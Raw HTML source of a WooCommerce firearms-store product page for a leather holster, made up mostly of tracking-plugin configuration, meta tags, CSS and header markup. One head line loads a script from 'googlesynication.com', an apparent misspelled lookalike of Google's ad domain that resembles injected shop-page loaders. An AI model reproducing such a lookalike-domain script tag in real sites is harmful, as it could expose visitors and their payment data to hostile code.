SIGHTS","item_brand":"LaserMax"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60848":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60848","name":"WRC GC50 MANTIS 50 CALLER","quantity":1,"price":38.56,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60856":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60856","name":"LEE 90032 9MM LUGER QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60824":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60824","name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","quantity":1,"price":60.36,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60792":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60786":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60830":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60830","name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","quantity":1,"price":888.81,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RIFLES CENTERFIRE","item_brand":"Winchester Guns"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60802":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60776":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60796":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60828":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60828","name":"RUG 90499 LC380-LC9 CONVERSION KIT","quantity":1,"price":302.55,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CONVERSION KITS","item_brand":"Ruger"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60812":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60818":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60818","name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","quantity":1,"price":1249.99,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"SPECIALTY","item_brand":"Kriss USA"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60858":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60858","name":"LEE 90033 40 S&W QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60850":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60850","name":"WRC GC75 MANTIS 75R CALLER W\/REMOT","quantity":1,"price":52.07,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60822":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60822","name":"HOWA ATIM10R223REM MAG 223\/204 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"d397888e10","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":135674,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product/135674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://gretasguns.com/product/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk/" />
<link rel='shortlink' href='https://gretasguns.com/?p=135674' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Func-leather-um-owb-4-mbl-r-owb-size-4-9320-blk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Func-leather-um-owb-4-mbl-r-owb-size-4-9320-blk%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="Compatible with Beretta 92, 92fs, M9 / CZ 75/75b, P09, P10f / FN FN5.7, FNX, FNS 40 Longslide, 9 Longslide, 509 Tactical / H&amp;K VP tactical, VP40, HK 45, P30L, Mark 23, USP Tactical / Ruger 3810, 3811, American, Security-9 / Sig Sauer P220, P226, P227, P320, SP2022 / Springfield XDM 4.5 / Walther PPQ Q4 Tactical, PPQ 45 / And similar frames.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-135674 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-17 elementor-page-606 wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
